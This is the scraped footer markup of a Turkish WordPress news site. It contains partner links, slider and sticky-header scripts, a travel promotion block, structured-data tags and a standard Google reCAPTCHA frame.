 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uRjSCCdOiVRo_BvnhxGUXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037786653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>